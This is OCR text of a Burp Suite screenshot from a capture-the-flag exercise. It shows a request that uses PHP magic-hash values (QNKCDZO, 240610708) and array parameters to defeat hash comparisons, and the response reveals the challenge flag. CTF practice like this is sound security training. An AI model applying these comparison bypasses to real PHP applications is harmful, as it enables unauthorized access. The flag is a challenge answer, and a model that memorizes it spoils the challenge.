 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.4 - Temporary Project - licensed to bixcy
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: https://3059f343-77a3-433c-aa0d-3564d66f8bbf.ctf.redrock.team HTTP/2
Request
Pretty Raw Hex \n
POST index.php?A=QNKCDZO&B=240610708&a[]=1&b[]=2
HTTP/2
2 Host:
3059f343-77a3-433c-aa0d-3564d66f8bbf.ctf.redrock.team
3 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/105.0.5195.102 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 5
17
18 c=yyz
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx/1.18.0
3 Date: Mon, 14 Nov 2022 06:59:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 289
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/5.6.40
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <title>
Document
</title>
14 </head>
15 <body>
16 <img src="./qwerfvbnm.png"alt="">
17 <h1>
□□□□□□□
</h1>
18 <!-- □□□□□□□□□□□ -->
19 </body>
20 </html>
what are you doing?redrock{Php!sv2ryg004}
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 4
Request Body Parameters 1
Request Cookies 0
Request Headers 18
Response Headers 6
Done 475 bytes | 34 millis